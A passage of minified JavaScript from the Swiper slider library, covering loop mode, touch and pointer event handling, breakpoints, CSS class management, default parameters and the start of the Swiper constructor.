slides)");n()}else if(a){if(i.loopAddBlankSlides){const f=i.grid.rows-e.slides.length%i.grid.rows;d(f),e.recalcSlides(),e.updateSlides()}else $e("Swiper Loop Warning: The number of slides is not even to grid.rows, loop mode may not function properly. You need to add more slides (or make duplicates, or empty slides)");n()}else n();e.loopFix({slideRealIndex:t,direction:i.centeredSlides?void 0:"next"})}function yi(t){let{slideRealIndex:e,slideTo:i=!0,direction:s,setTranslate:n,activeSlideIndex:r,byController:l,byMousewheel:p}=t===void 0?{}:t;const a=this;if(!a.params.loop)return;a.emit("beforeLoopFix");const{slides:d,allowSlidePrev:f,allowSlideNext:u,slidesEl:h,params:m}=a,{centeredSlides:o}=m;if(a.allowSlidePrev=!0,a.allowSlideNext=!0,a.virtual&&m.virtual.enabled){i&&(!m.centeredSlides&&a.snapIndex===0?a.slideTo(a.virtual.slides.length,0,!1,!0):m.centeredSlides&&a.snapIndex<m.slidesPerView?a.slideTo(a.virtual.slides.length+a.snapIndex,0,!1,!0):a.snapIndex===a.snapGrid.length-1&&a.slideTo(a.virtual.slidesBefore,0,!1,!0)),a.allowSlidePrev=f,a.allowSlideNext=u,a.emit("loopFix");return}let c=m.slidesPerView;c==="auto"?c=a.slidesPerViewDynamic():(c=Math.ceil(parseFloat(m.slidesPerView,10)),o&&c%2===0&&(c=c+1));const v=m.slidesPerGroupAuto?c:m.slidesPerGroup;let w=v;w%v!==0&&(w+=v-w%v),w+=m.loopAdditionalSlides,a.loopedSlides=w;const y=a.grid&&m.grid&&m.grid.rows>1;d.length<c+w?$e("Swiper Loop Warning: The number of slides is not enough for loop mode, it will be disabled and not function properly. You need to add more slides (or make duplicates) or lower the values of slidesPerView and slidesPerGroup parameters"):y&&m.grid.fill==="row"&&$e("Swiper Loop Warning: Loop mode is not compatible with grid.fill = `row`");const g=[],b=[];let M=a.activeIndex;typeof r>"u"?r=a.getSlideIndex(d.find(x=>x.classList.contains(m.slideActiveClass))):M=r;const z=s==="next"||!s,O=s==="prev"||!s;let k=0,j=0;const L=y?Math.ceil(d.length/m.grid.rows):d.length,S=(y?d[r].column:r)+(o&&typeof n>"u"?-c/2+.5:0);if(S<w){k=Math.max(w-S,v);for(let x=0;x<w-S;x+=1){const E=x-Math.floor(x/L)*L;if(y){const I=L-E-1;for(let D=d.length-1;D>=0;D-=1)d[D].column===I&&g.push(D)}else g.push(L-E-1)}}else if(S+c>L-w){j=Math.max(S-(L-w*2),v);for(let x=0;x<j;x+=1){const E=x-Math.floor(x/L)*L;y?d.forEach((I,D)=>{I.column===E&&b.push(D)}):b.push(E)}}if(a.__preventObserver__=!0,requestAnimationFrame(()=>{a.__preventObserver__=!1}),O&&g.forEach(x=>{d[x].swiperLoopMoveDOM=!0,h.prepend(d[x]),d[x].swiperLoopMoveDOM=!1}),z&&b.forEach(x=>{d[x].swiperLoopMoveDOM=!0,h.append(d[x]),d[x].swiperLoopMoveDOM=!1}),a.recalcSlides(),m.slidesPerView==="auto"?a.updateSlides():y&&(g.length>0&&O||b.length>0&&z)&&a.slides.forEach((x,E)=>{a.grid.updateSlide(E,x,a.slides)}),m.watchSlidesProgress&&a.updateSlidesOffset(),i){if(g.length>0&&O){if(typeof e>"u"){const x=a.slidesGrid[M],I=a.slidesGrid[M+k]-x;p?a.setTranslate(a.translate-I):(a.slideTo(M+Math.ceil(k),0,!1,!0),n&&(a.touchEventsData.startTranslate=a.touchEventsData.startTranslate-I,a.touchEventsData.currentTranslate=a.touchEventsData.currentTranslate-I))}else if(n){const x=y?g.length/m.grid.rows:g.length;a.slideTo(a.activeIndex+x,0,!1,!0),a.touchEventsData.currentTranslate=a.translate}}else if(b.length>0&&z)if(typeof e>"u"){const x=a.slidesGrid[M],I=a.slidesGrid[M-j]-x;p?a.setTranslate(a.translate-I):(a.slideTo(M-j,0,!1,!0),n&&(a.touchEventsData.startTranslate=a.touchEventsData.startTranslate-I,a.touchEventsData.currentTranslate=a.touchEventsData.currentTranslate-I))}else{const x=y?b.length/m.grid.rows:b.length;a.slideTo(a.activeIndex-x,0,!1,!0)}}if(a.allowSlidePrev=f,a.allowSlideNext=u,a.controller&&a.controller.control&&!l){const x={slideRealIndex:e,direction:s,setTranslate:n,activeSlideIndex:r,byController:!0};Array.isArray(a.controller.control)?a.controller.control.forEach(E=>{!E.destroyed&&E.params.loop&&E.loopFix({...x,slideTo:E.params.slidesPerView===m.slidesPerView?i:!1})}):a.controller.control instanceof a.constructor&&a.controller.control.params.loop&&a.controller.control.loopFix({...x,slideTo:a.controller.control.params.slidesPerView===m.slidesPerView?i:!1})}a.emit("loopFix")}function wi(){const t=this,{params:e,slidesEl:i}=t;if(!e.loop||t.virtual&&t.params.virtual.enabled)return;t.recalcSlides();const s=[];t.slides.forEach(n=>{const r=typeof n.swiperSlideIndex>"u"?n.getAttribute("data-swiper-slide-index")*1:n.swiperSlideIndex;s[r]=n}),t.slides.forEach(n=>{n.removeAttribute("data-swiper-slide-index")}),s.forEach(n=>{i.append(n)}),t.recalcSlides(),t.slideTo(t.realIndex,0)}var bi={loopCreate:vi,loopFix:yi,loopDestroy:wi};function Si(t){const e=this;if(!e.params.simulateTouch||e.params.watchOverflow&&e.isLocked||e.params.cssMode)return;const i=e.params.touchEventsTarget==="container"?e.el:e.wrapperEl;e.isElement&&(e.__preventObserver__=!0),i.style.cursor="move",i.style.cursor=t?"grabbing":"grab",e.isElement&&requestAnimationFrame(()=>{e.__preventObserver__=!1})}function xi(){const t=this;t.params.watchOverflow&&t.isLocked||t.params.cssMode||(t.isElement&&(t.__preventObserver__=!0),t[t.params.touchEventsTarget==="container"?"el":"wrapperEl"].style.cursor="",t.isElement&&requestAnimationFrame(()=>{t.__preventObserver__=!1}))}var Ei={setGrabCursor:Si,unsetGrabCursor:xi};function Ti(t,e){e===void 0&&(e=this);function i(s){if(!s||s===re()||s===K())return null;s.assignedSlot&&(s=s.assignedSlot);const n=s.closest(t);return!n&&!s.getRootNode?null:n||i(s.getRootNode().host)}return i(e)}function at(t,e,i){const s=K(),{params:n}=t,r=n.edgeSwipeDetection,l=n.edgeSwipeThreshold;return r&&(i<=l||i>=s.innerWidth-l)?r==="prevent"?(e.preventDefault(),!0):!1:!0}function Mi(t){const e=this,i=re();let s=t;s.originalEvent&&(s=s.originalEvent);const n=e.touchEventsData;if(s.type==="pointerdown"){if(n.pointerId!==null&&n.pointerId!==s.pointerId)return;n.pointerId=s.pointerId}else s.type==="touchstart"&&s.targetTouches.length===1&&(n.touchId=s.targetTouches[0].identifier);if(s.type==="touchstart"){at(e,s,s.targetTouches[0].pageX);return}const{params:r,touches:l,enabled:p}=e;if(!p||!r.simulateTouch&&s.pointerType==="mouse"||e.animating&&r.preventInteractionOnTransition)return;!e.animating&&r.cssMode&&r.loop&&e.loopFix();let a=s.target;if(r.touchEventsTarget==="wrapper"&&!It(a,e.wrapperEl)||"which"in s&&s.which===3||"button"in s&&s.button>0||n.isTouched&&n.isMoved)return;const d=!!r.noSwipingClass&&r.noSwipingClass!=="",f=s.composedPath?s.composedPath():s.path;d&&s.target&&s.target.shadowRoot&&f&&(a=f[0]);const u=r.noSwipingSelector?r.noSwipingSelector:`.${r.noSwipingClass}`,h=!!(s.target&&s.target.shadowRoot);if(r.noSwiping&&(h?Ti(u,a):a.closest(u))){e.allowClick=!0;return}if(r.swipeHandler&&!a.closest(r.swipeHandler))return;l.currentX=s.pageX,l.currentY=s.pageY;const m=l.currentX,o=l.currentY;if(!at(e,s,m))return;Object.assign(n,{isTouched:!0,isMoved:!1,allowTouchCallbacks:!0,isScrolling:void 0,startMoving:void 0}),l.startX=m,l.startY=o,n.touchStartTime=ce(),e.allowClick=!0,e.updateSize(),e.swipeDirection=void 0,r.threshold>0&&(n.allowThresholdMove=!1);let c=!0;a.matches(n.focusableElements)&&(c=!1,a.nodeName==="SELECT"&&(n.isTouched=!1)),i.activeElement&&i.activeElement.matches(n.focusableElements)&&i.activeElement!==a&&(s.pointerType==="mouse"||s.pointerType!=="mouse"&&!a.matches(n.focusableElements))&&i.activeElement.blur();const v=c&&e.allowTouchMove&&r.touchStartPreventDefault;(r.touchStartForcePreventDefault||v)&&!a.isContentEditable&&s.preventDefault(),r.freeMode&&r.freeMode.enabled&&e.freeMode&&e.animating&&!r.cssMode&&e.freeMode.onTouchStart(),e.emit("touchStart",s)}function Ci(t){const e=re(),i=this,s=i.touchEventsData,{params:n,touches:r,rtlTranslate:l,enabled:p}=i;if(!p||!n.simulateTouch&&t.pointerType==="mouse")return;let a=t;if(a.originalEvent&&(a=a.originalEvent),a.type==="pointermove"&&(s.touchId!==null||a.pointerId!==s.pointerId))return;let d;if(a.type==="touchmove"){if(d=[...a.changedTouches].find(M=>M.identifier===s.touchId),!d||d.identifier!==s.touchId)return}else d=a;if(!s.isTouched){s.startMoving&&s.isScrolling&&i.emit("touchMoveOpposite",a);return}const f=d.pageX,u=d.pageY;if(a.preventedByNestedSwiper){r.startX=f,r.startY=u;return}if(!i.allowTouchMove){a.target.matches(s.focusableElements)||(i.allowClick=!1),s.isTouched&&(Object.assign(r,{startX:f,startY:u,currentX:f,currentY:u}),s.touchStartTime=ce());return}if(n.touchReleaseOnEdges&&!n.loop){if(i.isVertical()){if(u<r.startY&&i.translate<=i.maxTranslate()||u>r.startY&&i.translate>=i.minTranslate()){s.isTouched=!1,s.isMoved=!1;return}}else if(f<r.startX&&i.translate<=i.maxTranslate()||f>r.startX&&i.translate>=i.minTranslate())return}if(e.activeElement&&e.activeElement.matches(s.focusableElements)&&e.activeElement!==a.target&&a.pointerType!=="mouse"&&e.activeElement.blur(),e.activeElement&&a.target===e.activeElement&&a.target.matches(s.focusableElements)){s.isMoved=!0,i.allowClick=!1;return}s.allowTouchCallbacks&&i.emit("touchMove",a),r.previousX=r.currentX,r.previousY=r.currentY,r.currentX=f,r.currentY=u;const h=r.currentX-r.startX,m=r.currentY-r.startY;if(i.params.threshold&&Math.sqrt(h**2+m**2)<i.params.threshold)return;if(typeof s.isScrolling>"u"){let M;i.isHorizontal()&&r.currentY===r.startY||i.isVertical()&&r.currentX===r.startX?s.isScrolling=!1:h*h+m*m>=25&&(M=Math.atan2(Math.abs(m),Math.abs(h))*180/Math.PI,s.isScrolling=i.isHorizontal()?M>n.touchAngle:90-M>n.touchAngle)}if(s.isScrolling&&i.emit("touchMoveOpposite",a),typeof s.startMoving>"u"&&(r.currentX!==r.startX||r.currentY!==r.startY)&&(s.startMoving=!0),s.isScrolling||a.type==="touchmove"&&s.preventTouchMoveFromPointerMove){s.isTouched=!1;return}if(!s.startMoving)return;i.allowClick=!1,!n.cssMode&&a.cancelable&&a.preventDefault(),n.touchMoveStopPropagation&&!n.nested&&a.stopPropagation();let o=i.isHorizontal()?h:m,c=i.isHorizontal()?r.currentX-r.previousX:r.currentY-r.previousY;n.oneWayMovement&&(o=Math.abs(o)*(l?1:-1),c=Math.abs(c)*(l?1:-1)),r.diff=o,o*=n.touchRatio,l&&(o=-o,c=-c);const v=i.touchesDirection;i.swipeDirection=o>0?"prev":"next",i.touchesDirection=c>0?"prev":"next";const w=i.params.loop&&!n.cssMode,y=i.touchesDirection==="next"&&i.allowSlideNext||i.touchesDirection==="prev"&&i.allowSlidePrev;if(!s.isMoved){if(w&&y&&i.loopFix({direction:i.swipeDirection}),s.startTranslate=i.getTranslate(),i.setTransition(0),i.animating){const M=new window.CustomEvent("transitionend",{bubbles:!0,cancelable:!0,detail:{bySwiperTouchMove:!0}});i.wrapperEl.dispatchEvent(M)}s.allowMomentumBounce=!1,n.grabCursor&&(i.allowSlideNext===!0||i.allowSlidePrev===!0)&&i.setGrabCursor(!0),i.emit("sliderFirstMove",a)}if(new Date().getTime(),s.isMoved&&s.allowThresholdMove&&v!==i.touchesDirection&&w&&y&&Math.abs(o)>=1){Object.assign(r,{startX:f,startY:u,currentX:f,currentY:u,startTranslate:s.currentTranslate}),s.loopSwapReset=!0,s.startTranslate=s.currentTranslate;return}i.emit("sliderMove",a),s.isMoved=!0,s.currentTranslate=o+s.startTranslate;let g=!0,b=n.resistanceRatio;if(n.touchReleaseOnEdges&&(b=0),o>0?(w&&y&&s.allowThresholdMove&&s.currentTranslate>(n.centeredSlides?i.minTranslate()-i.slidesSizesGrid[i.activeIndex+1]-(n.slidesPerView!=="auto"&&i.slides.length-n.slidesPerView>=2?i.slidesSizesGrid[i.activeIndex+1]+i.params.spaceBetween:0)-i.params.spaceBetween:i.minTranslate())&&i.loopFix({direction:"prev",setTranslate:!0,activeSlideIndex:0}),s.currentTranslate>i.minTranslate()&&(g=!1,n.resistance&&(s.currentTranslate=i.minTranslate()-1+(-i.minTranslate()+s.startTranslate+o)**b))):o<0&&(w&&y&&s.allowThresholdMove&&s.currentTranslate<(n.centeredSlides?i.maxTranslate()+i.slidesSizesGrid[i.slidesSizesGrid.length-1]+i.params.spaceBetween+(n.slidesPerView!=="auto"&&i.slides.length-n.slidesPerView>=2?i.slidesSizesGrid[i.slidesSizesGrid.length-1]+i.params.spaceBetween:0):i.maxTranslate())&&i.loopFix({direction:"next",setTranslate:!0,activeSlideIndex:i.slides.length-(n.slidesPerView==="auto"?i.slidesPerViewDynamic():Math.ceil(parseFloat(n.slidesPerView,10)))}),s.currentTranslate<i.maxTranslate()&&(g=!1,n.resistance&&(s.currentTranslate=i.maxTranslate()+1-(i.maxTranslate()-s.startTranslate-o)**b))),g&&(a.preventedByNestedSwiper=!0),!i.allowSlideNext&&i.swipeDirection==="next"&&s.currentTranslate<s.startTranslate&&(s.currentTranslate=s.startTranslate),!i.allowSlidePrev&&i.swipeDirection==="prev"&&s.currentTranslate>s.startTranslate&&(s.currentTranslate=s.startTranslate),!i.allowSlidePrev&&!i.allowSlideNext&&(s.currentTranslate=s.startTranslate),n.threshold>0)if(Math.abs(o)>n.threshold||s.allowThresholdMove){if(!s.allowThresholdMove){s.allowThresholdMove=!0,r.startX=r.currentX,r.startY=r.currentY,s.currentTranslate=s.startTranslate,r.diff=i.isHorizontal()?r.currentX-r.startX:r.currentY-r.startY;return}}else{s.currentTranslate=s.startTranslate;return}!n.followFinger||n.cssMode||((n.freeMode&&n.freeMode.enabled&&i.freeMode||n.watchSlidesProgress)&&(i.updateActiveIndex(),i.updateSlidesClasses()),n.freeMode&&n.freeMode.enabled&&i.freeMode&&i.freeMode.onTouchMove(),i.updateProgress(s.currentTranslate),i.setTranslate(s.currentTranslate))}function ji(t){const e=this,i=e.touchEventsData;let s=t;s.originalEvent&&(s=s.originalEvent);let n;if(s.type==="touchend"||s.type==="touchcancel"){if(n=[...s.changedTouches].find(M=>M.identifier===i.touchId),!n||n.identifier!==i.touchId)return}else{if(i.touchId!==null||s.pointerId!==i.pointerId)return;n=s}if(["pointercancel","pointerout","pointerleave","contextmenu"].includes(s.type)&&!(["pointercancel","contextmenu"].includes(s.type)&&(e.browser.isSafari||e.browser.isWebView)))return;i.pointerId=null,i.touchId=null;const{params:l,touches:p,rtlTranslate:a,slidesGrid:d,enabled:f}=e;if(!f||!l.simulateTouch&&s.pointerType==="mouse")return;if(i.allowTouchCallbacks&&e.emit("touchEnd",s),i.allowTouchCallbacks=!1,!i.isTouched){i.isMoved&&l.grabCursor&&e.setGrabCursor(!1),i.isMoved=!1,i.startMoving=!1;return}l.grabCursor&&i.isMoved&&i.isTouched&&(e.allowSlideNext===!0||e.allowSlidePrev===!0)&&e.setGrabCursor(!1);const u=ce(),h=u-i.touchStartTime;if(e.allowClick){const M=s.path||s.composedPath&&s.composedPath();e.updateClickedSlide(M&&M[0]||s.target,M),e.emit("tap click",s),h<300&&u-i.lastClickTime<300&&e.emit("doubleTap doubleClick",s)}if(i.lastClickTime=ce(),Ee(()=>{e.destroyed||(e.allowClick=!0)}),!i.isTouched||!i.isMoved||!e.swipeDirection||p.diff===0&&!i.loopSwapReset||i.currentTranslate===i.startTranslate&&!i.loopSwapReset){i.isTouched=!1,i.isMoved=!1,i.startMoving=!1;return}i.isTouched=!1,i.isMoved=!1,i.startMoving=!1;let m;if(l.followFinger?m=a?e.translate:-e.translate:m=-i.currentTranslate,l.cssMode)return;if(l.freeMode&&l.freeMode.enabled){e.freeMode.onTouchEnd({currentPos:m});return}const o=m>=-e.maxTranslate()&&!e.params.loop;let c=0,v=e.slidesSizesGrid[0];for(let M=0;M<d.length;M+=M<l.slidesPerGroupSkip?1:l.slidesPerGroup){const z=M<l.slidesPerGroupSkip-1?1:l.slidesPerGroup;typeof d[M+z]<"u"?(o||m>=d[M]&&m<d[M+z])&&(c=M,v=d[M+z]-d[M]):(o||m>=d[M])&&(c=M,v=d[d.length-1]-d[d.length-2])}let w=null,y=null;l.rewind&&(e.isBeginning?y=l.virtual&&l.virtual.enabled&&e.virtual?e.virtual.slides.length-1:e.slides.length-1:e.isEnd&&(w=0));const g=(m-d[c])/v,b=c<l.slidesPerGroupSkip-1?1:l.slidesPerGroup;if(h>l.longSwipesMs){if(!l.longSwipes){e.slideTo(e.activeIndex);return}e.swipeDirection==="next"&&(g>=l.longSwipesRatio?e.slideTo(l.rewind&&e.isEnd?w:c+b):e.slideTo(c)),e.swipeDirection==="prev"&&(g>1-l.longSwipesRatio?e.slideTo(c+b):y!==null&&g<0&&Math.abs(g)>l.longSwipesRatio?e.slideTo(y):e.slideTo(c))}else{if(!l.shortSwipes){e.slideTo(e.activeIndex);return}e.navigation&&(s.target===e.navigation.nextEl||s.target===e.navigation.prevEl)?s.target===e.navigation.nextEl?e.slideTo(c+b):e.slideTo(c):(e.swipeDirection==="next"&&e.slideTo(w!==null?w:c+b),e.swipeDirection==="prev"&&e.slideTo(y!==null?y:c))}}function ot(){const t=this,{params:e,el:i}=t;if(i&&i.offsetWidth===0)return;e.breakpoints&&t.setBreakpoint();const{allowSlideNext:s,allowSlidePrev:n,snapGrid:r}=t,l=t.virtual&&t.params.virtual.enabled;t.allowSlideNext=!0,t.allowSlidePrev=!0,t.updateSize(),t.updateSlides(),t.updateSlidesClasses();const p=l&&e.loop;(e.slidesPerView==="auto"||e.slidesPerView>1)&&t.isEnd&&!t.isBeginning&&!t.params.centeredSlides&&!p?t.slideTo(t.slides.length-1,0,!1,!0):t.params.loop&&!l?t.slideToLoop(t.realIndex,0,!1,!0):t.slideTo(t.activeIndex,0,!1,!0),t.autoplay&&t.autoplay.running&&t.autoplay.paused&&(clearTimeout(t.autoplay.resizeTimeout),t.autoplay.resizeTimeout=setTimeout(()=>{t.autoplay&&t.autoplay.running&&t.autoplay.paused&&t.autoplay.resume()},500)),t.allowSlidePrev=n,t.allowSlideNext=s,t.params.watchOverflow&&r!==t.snapGrid&&t.checkOverflow()}function Pi(t){const e=this;e.enabled&&(e.allowClick||(e.params.preventClicks&&t.preventDefault(),e.params.preventClicksPropagation&&e.animating&&(t.stopPropagation(),t.stopImmediatePropagation())))}function Li(){const t=this,{wrapperEl:e,rtlTranslate:i,enabled:s}=t;if(!s)return;t.previousTranslate=t.translate,t.isHorizontal()?t.translate=-e.scrollLeft:t.translate=-e.scrollTop,t.translate===0&&(t.translate=0),t.updateActiveIndex(),t.updateSlidesClasses();let n;const r=t.maxTranslate()-t.minTranslate();r===0?n=0:n=(t.translate-t.minTranslate())/r,n!==t.progress&&t.updateProgress(i?-t.translate:t.translate),t.emit("setTranslate",t.translate,!1)}function ki(t){const e=this;Ae(e,t.target),!(e.params.cssMode||e.params.slidesPerView!=="auto"&&!e.params.autoHeight)&&e.update()}function _i(){const t=this;t.documentTouchHandlerProceeded||(t.documentTouchHandlerProceeded=!0,t.params.touchReleaseOnEdges&&(t.el.style.touchAction="auto"))}const yt=(t,e)=>{const i=re(),{params:s,el:n,wrapperEl:r,device:l}=t,p=!!s.nested,a=e==="on"?"addEventListener":"removeEventListener",d=e;!n||typeof n=="string"||(i[a]("touchstart",t.onDocumentTouchStart,{passive:!1,capture:p}),n[a]("touchstart",t.onTouchStart,{passive:!1}),n[a]("pointerdown",t.onTouchStart,{passive:!1}),i[a]("touchmove",t.onTouchMove,{passive:!1,capture:p}),i[a]("pointermove",t.onTouchMove,{passive:!1,capture:p}),i[a]("touchend",t.onTouchEnd,{passive:!0}),i[a]("pointerup",t.onTouchEnd,{passive:!0}),i[a]("pointercancel",t.onTouchEnd,{passive:!0}),i[a]("touchcancel",t.onTouchEnd,{passive:!0}),i[a]("pointerout",t.onTouchEnd,{passive:!0}),i[a]("pointerleave",t.onTouchEnd,{passive:!0}),i[a]("contextmenu",t.onTouchEnd,{passive:!0}),(s.preventClicks||s.preventClicksPropagation)&&n[a]("click",t.onClick,!0),s.cssMode&&r[a]("scroll",t.onScroll),s.updateOnWindowResize?t[d](l.ios||l.android?"resize orientationchange observerUpdate":"resize observerUpdate",ot,!0):t[d]("observerUpdate",ot,!0),n[a]("load",t.onLoad,{capture:!0}))};function Ii(){const t=this,{params:e}=t;t.onTouchStart=Mi.bind(t),t.onTouchMove=Ci.bind(t),t.onTouchEnd=ji.bind(t),t.onDocumentTouchStart=_i.bind(t),e.cssMode&&(t.onScroll=Li.bind(t)),t.onClick=Pi.bind(t),t.onLoad=ki.bind(t),yt(t,"on")}function zi(){yt(this,"off")}var Oi={attachEvents:Ii,detachEvents:zi};const lt=(t,e)=>t.grid&&e.grid&&e.grid.rows>1;function Ai(){const t=this,{realIndex:e,initialized:i,params:s,el:n}=t,r=s.breakpoints;if(!r||r&&Object.keys(r).length===0)return;const l=re(),p=s.breakpointsBase==="window"||!s.breakpointsBase?s.breakpointsBase:"container",a=["window","container"].includes(s.breakpointsBase)||!s.breakpointsBase?t.el:l.querySelector(s.breakpointsBase),d=t.getBreakpoint(r,p,a);if(!d||t.currentBreakpoint===d)return;const u=(d in r?r[d]:void 0)||t.originalParams,h=lt(t,s),m=lt(t,u),o=t.params.grabCursor,c=u.grabCursor,v=s.enabled;h&&!m?(n.classList.remove(`${s.containerModifierClass}grid`,`${s.containerModifierClass}grid-column`),t.emitContainerClasses()):!h&&m&&(n.classList.add(`${s.containerModifierClass}grid`),(u.grid.fill&&u.grid.fill==="column"||!u.grid.fill&&s.grid.fill==="column")&&n.classList.add(`${s.containerModifierClass}grid-column`),t.emitContainerClasses()),o&&!c?t.unsetGrabCursor():!o&&c&&t.setGrabCursor(),["navigation","pagination","scrollbar"].forEach(z=>{if(typeof u[z]>"u")return;const O=s[z]&&s[z].enabled,k=u[z]&&u[z].enabled;O&&!k&&t[z].disable(),!O&&k&&t[z].enable()});const w=u.direction&&u.direction!==s.direction,y=s.loop&&(u.slidesPerView!==s.slidesPerView||w),g=s.loop;w&&i&&t.changeDirection(),oe(t.params,u);const b=t.params.enabled,M=t.params.loop;Object.assign(t,{allowTouchMove:t.params.allowTouchMove,allowSlideNext:t.params.allowSlideNext,allowSlidePrev:t.params.allowSlidePrev}),v&&!b?t.disable():!v&&b&&t.enable(),t.currentBreakpoint=d,t.emit("_beforeBreakpoint",u),i&&(y?(t.loopDestroy(),t.loopCreate(e),t.updateSlides()):!g&&M?(t.loopCreate(e),t.updateSlides()):g&&!M&&t.loopDestroy()),t.emit("breakpoint",u)}function $i(t,e,i){if(e===void 0&&(e="window"),!t||e==="container"&&!i)return;let s=!1;const n=K(),r=e==="window"?n.innerHeight:i.clientHeight,l=Object.keys(t).map(p=>{if(typeof p=="string"&&p.indexOf("@")===0){const a=parseFloat(p.substr(1));return{value:r*a,point:p}}return{value:p,point:p}});l.sort((p,a)=>parseInt(p.value,10)-parseInt(a.value,10));for(let p=0;p<l.length;p+=1){const{point:a,value:d}=l[p];e==="window"?n.matchMedia(`(min-width: ${d}px)`).matches&&(s=a):d<=i.clientWidth&&(s=a)}return s||"max"}var Di={setBreakpoint:Ai,getBreakpoint:$i};function Qi(t,e){const i=[];return t.forEach(s=>{typeof s=="object"?Object.keys(s).forEach(n=>{s[n]&&i.push(e+n)}):typeof s=="string"&&i.push(e+s)}),i}function Hi(){const t=this,{classNames:e,params:i,rtl:s,el:n,device:r}=t,l=Qi(["initialized",i.direction,{"free-mode":t.params.freeMode&&i.freeMode.enabled},{autoheight:i.autoHeight},{rtl:s},{grid:i.grid&&i.grid.rows>1},{"grid-column":i.grid&&i.grid.rows>1&&i.grid.fill==="column"},{android:r.android},{ios:r.ios},{"css-mode":i.cssMode},{centered:i.cssMode&&i.centeredSlides},{"watch-progress":i.watchSlidesProgress}],i.containerModifierClass);e.push(...l),n.classList.add(...e),t.emitContainerClasses()}function Bi(){const t=this,{el:e,classNames:i}=t;!e||typeof e=="string"||(e.classList.remove(...i),t.emitContainerClasses())}var Ni={addClasses:Hi,removeClasses:Bi};function Gi(){const t=this,{isLocked:e,params:i}=t,{slidesOffsetBefore:s}=i;if(s){const n=t.slides.length-1,r=t.slidesGrid[n]+t.slidesSizesGrid[n]+s*2;t.isLocked=t.size>r}else t.isLocked=t.snapGrid.length===1;i.allowSlideNext===!0&&(t.allowSlideNext=!t.isLocked),i.allowSlidePrev===!0&&(t.allowSlidePrev=!t.isLocked),e&&e!==t.isLocked&&(t.isEnd=!1),e!==t.isLocked&&t.emit(t.isLocked?"lock":"unlock")}var Ri={checkOverflow:Gi},dt={init:!0,direction:"horizontal",oneWayMovement:!1,swiperElementNodeName:"SWIPER-CONTAINER",touchEventsTarget:"wrapper",initialSlide:0,speed:300,cssMode:!1,updateOnWindowResize:!0,resizeObserver:!0,nested:!1,createElements:!1,eventsPrefix:"swiper",enabled:!0,focusableElements:"input, select, option, textarea, button, video, label",width:null,height:null,preventInteractionOnTransition:!1,userAgent:null,url:null,edgeSwipeDetection:!1,edgeSwipeThreshold:20,autoHeight:!1,setWrapperSize:!1,virtualTranslate:!1,effect:"slide",breakpoints:void 0,breakpointsBase:"window",spaceBetween:0,slidesPerView:1,slidesPerGroup:1,slidesPerGroupSkip:0,slidesPerGroupAuto:!1,centeredSlides:!1,centeredSlidesBounds:!1,slidesOffsetBefore:0,slidesOffsetAfter:0,normalizeSlideIndex:!0,centerInsufficientSlides:!1,watchOverflow:!0,roundLengths:!1,touchRatio:1,touchAngle:45,simulateTouch:!0,shortSwipes:!0,longSwipes:!0,longSwipesRatio:.5,longSwipesMs:300,followFinger:!0,allowTouchMove:!0,threshold:5,touchMoveStopPropagation:!1,touchStartPreventDefault:!0,touchStartForcePreventDefault:!1,touchReleaseOnEdges:!1,uniqueNavElements:!0,resistance:!0,resistanceRatio:.85,watchSlidesProgress:!1,grabCursor:!1,preventClicks:!0,preventClicksPropagation:!0,slideToClickedSlide:!1,loop:!1,loopAddBlankSlides:!0,loopAdditionalSlides:0,loopPreventsSliding:!0,rewind:!1,allowSlidePrev:!0,allowSlideNext:!0,swipeHandler:null,noSwiping:!0,noSwipingClass:"swiper-no-swiping",noSwipingSelector:null,passiveListeners:!0,maxBackfaceHiddenSlides:10,containerModifierClass:"swiper-",slideClass:"swiper-slide",slideBlankClass:"swiper-slide-blank",slideActiveClass:"swiper-slide-active",slideVisibleClass:"swiper-slide-visible",slideFullyVisibleClass:"swiper-slide-fully-visible",slideNextClass:"swiper-slide-next",slidePrevClass:"swiper-slide-prev",wrapperClass:"swiper-wrapper",lazyPreloaderClass:"swiper-lazy-preloader",lazyPreloadPrevNext:0,runCallbacksOnInit:!0,_emitClasses:!1};function Yi(t,e){return function(s){s===void 0&&(s={});const n=Object.keys(s)[0],r=s[n];if(typeof r!="object"||r===null){oe(e,s);return}if(t[n]===!0&&(t[n]={enabled:!0}),n==="navigation"&&t[n]&&t[n].enabled&&!t[n].prevEl&&!t[n].nextEl&&(t[n].auto=!0),["pagination","scrollbar"].indexOf(n)>=0&&t[n]&&t[n].enabled&&!t[n].el&&(t[n].auto=!0),!(n in t&&"enabled"in r)){oe(e,s);return}typeof t[n]=="object"&&!("enabled"in t[n])&&(t[n].enabled=!0),t[n]||(t[n]={enabled:!1}),oe(e,s)}}const Ve={eventsEmitter:Nt,update:Zt,translate:ri,transition:li,slide:gi,loop:bi,grabCursor:Ei,events:Oi,breakpoints:Di,checkOverflow:Ri,classes:Ni},qe={};class se{constructor(){let e,i;for(var s=arguments.length,n=new Array(s),r=0;r<s;r++)n[r]=arguments[r];n.length===1&&n[0].constructor&&Object.prototype.toString.call(n[0]).slice(8,-1)==="Object"?i=n[0]:[e,i]=n,i||(i={}),i=oe({},i),e&&!i.el&&(i.el=e);const l=re();if(i.el&&typeof i.el=="string"&&l.querySelectorAll(i.el).length>1){const f=[];return l.querySelectorAll(i.el).forEach(u=>{const h=oe({},i,{el:u});f.push(new se(h))}),f}const p=this;p.__swiper__=!0,p.support=ht(),p.device=gt({userAgent:i.userAgent}),p.browser=Qt(),p.eventsListeners={},p.eventsAnyListeners=[],p.modules=[...p.__modules__],i.modules&&Array.isArray(i.modules)&&p.modules.push(...i.modules);const a={};p.modules.forEach(f=>{f({params:i,swiper:p,extendParams:Yi(i,a),on:p.on.bind(p),once:p.once.bind(p),off:p.off.bind(p),emit:p.emit.bind(p)})});const d=oe({},dt,a);return p.params=oe({},d,qe,i),p.originalParams=oe({},p.params),p.passedParams=oe({},i),p.params&&p.params.on&&Object.keys(p.params.on).forEach(f=>{p.on(f,p.params.on[f])}),p.params&&p.params.onAny&&p.onAny(p.params.onAny),Object.assign(p,{enabled:p.params.enabled,el:e,classNames:[],slides:[],slidesGrid:[],snapGrid:[],slidesSizesGrid:[],isHorizontal(){return p.params.direction==="horizontal"},isVertical(){return p.params.direction==="vertical"},activeIndex:0,realIndex:0,isBeginning:!0,isEnd:!1,translate:0,previousTranslate:0,progress:0,velocity:0,animating:!1,cssOverflowAdjustment(){return Math.trunc(this.translate/2**23)*2**23},allowSlideNext:p.params.allowSlideNext,allowSlidePrev:p.params.allowSlidePrev,touchEventsData:{isTouched:void 0,isMoved:void 0,allowTouchCallbacks:void 0,touchStartTime:void 0,isScrolling:void 